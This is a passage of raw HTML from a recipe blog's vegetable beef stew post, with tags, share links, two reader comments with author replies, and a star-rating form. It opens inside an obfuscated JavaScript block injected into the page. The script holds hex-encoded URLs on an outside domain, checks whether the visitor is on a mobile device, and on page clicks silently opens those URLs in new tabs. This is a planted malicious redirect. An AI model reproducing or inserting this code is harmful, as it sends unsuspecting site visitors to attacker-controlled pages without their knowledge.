_0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/beef-2/ rel=tag>beef</a><a
href=https://cantstayoutofthekitchen.com/tag/beef-stew/ rel=tag>beef stew</a><a
href=https://cantstayoutofthekitchen.com/tag/carrots/ rel=tag>carrots</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/green-beans/ rel=tag>green beans</a><a
href=https://cantstayoutofthekitchen.com/tag/leeks/ rel=tag>leeks</a><a
href=https://cantstayoutofthekitchen.com/tag/main-dish/ rel=tag>Main Dish</a><a
href=https://cantstayoutofthekitchen.com/tag/peas/ rel=tag>peas</a><a
href=https://cantstayoutofthekitchen.com/tag/potatoes/ rel=tag>potatoes</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/soup/ rel=tag>soup</a><a
href=https://cantstayoutofthekitchen.com/tag/vegetable-beef-stew/ rel=tag>vegetable beef stew</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2023/04/20/vegetable-beef-stew/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2023/04/20/vegetable-beef-stew/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7353.jpg&url=https://cantstayoutofthekitchen.com/2023/04/20/vegetable-beef-stew/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2023/04/20/vegetable-beef-stew/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  "><div
id=comments class=comments-area><div
class=post-comments-heading><h4 class="font-lato-reg post-comment-count">4 Comments</h4></div><ul
class=comment-list>
<li
class="comment even thread-even depth-1 parent" id=comment-1560573><div
id=div-comment-1560573 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/0f307ab6121760c1234095165759d9cf5caa950e85f0cfa1de1b153aecdc79e4?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f307ab6121760c1234095165759d9cf5caa950e85f0cfa1de1b153aecdc79e4?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=https://pacificcoastheatingandair.com/burbank-air-conditioning-repair/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Roxanne Justiz</p>
</a><p
class="font-opensans-reg comment-date">July 12, 2023 at 2:15 am</p><div
class="beyond_comment_body page-content"><p><img
class=wprm-comment-rating src=https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg alt="5 stars" width=80 height=16><br>
I love this vegetable beef stew recipe. It looks so appetizing. I like that it&#8217;s healthy and hearty. I like cooking this on cold days. It&#8217;s good for freezing as well. I use the frozen portions when I don&#8217;t feel like cooking or when I&#8217;m not feeling well. Thanks for sharing this little gem with your readers. Shalom</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2023/04/20/vegetable-beef-stew/?replytocom=1560573#respond" data-commentid=1560573 data-postid=150386 data-belowelement=div-comment-1560573 data-respondelement=respond data-replyto="Reply to Roxanne Justiz" aria-label="Reply to Roxanne Justiz">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1560614><div
id=div-comment-1560614 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa Ambra</p>
</a><p
class="font-opensans-reg comment-date">July 12, 2023 at 6:06 pm</p><div
class="beyond_comment_body page-content"><p>Thanks for sharing!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2023/04/20/vegetable-beef-stew/?replytocom=1560614#respond" data-commentid=1560614 data-postid=150386 data-belowelement=div-comment-1560614 data-respondelement=respond data-replyto="Reply to Teresa Ambra" aria-label="Reply to Teresa Ambra">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-odd thread-alt depth-1 parent" id=comment-1555666><div
id=div-comment-1555666 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/e9be4adc32d21130836647a7898795d672393b59475de29d3b0d852533ddb072?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e9be4adc32d21130836647a7898795d672393b59475de29d3b0d852533ddb072?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=https://pizzatower.io class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">pizza tower</p>
</a><p
class="font-opensans-reg comment-date">May 16, 2023 at 9:24 pm</p><div
class="beyond_comment_body page-content"><p><img
class=wprm-comment-rating src=https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg alt="5 stars" width=80 height=16><br>
This recipe was definitely a hit for me. It is very different from what I would eat as a traditional beef soup. Now I cook this for my family and church events.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2023/04/20/vegetable-beef-stew/?replytocom=1555666#respond" data-commentid=1555666 data-postid=150386 data-belowelement=div-comment-1555666 data-respondelement=respond data-replyto="Reply to pizza tower" aria-label="Reply to pizza tower">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1555702><div
id=div-comment-1555702 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa Ambra</p>
</a><p
class="font-opensans-reg comment-date">May 17, 2023 at 1:04 pm</p><div
class="beyond_comment_body page-content"><p>So glad you enjoyed the recipe. It&#8217;s always nice to have a variety of ways to enjoy some of the more traditional dishes!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2023/04/20/vegetable-beef-stew/?replytocom=1555702#respond" data-commentid=1555702 data-postid=150386 data-belowelement=div-comment-1555702 data-respondelement=respond data-replyto="Reply to Teresa Ambra" aria-label="Reply to Teresa Ambra">Reply</a></div></div></div></div>
</li></ol>
</li></ul><div
class=wprm-user-rating-summary><div
class=wprm-user-rating-summary-stars><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#343434}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#343434}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-summary wprm-user-rating"><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span></div></div><div
class=wprm-user-rating-summary-details>
5 from 2 votes</div></div><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2023/04/20/vegetable-beef-stew/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-2379133575>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
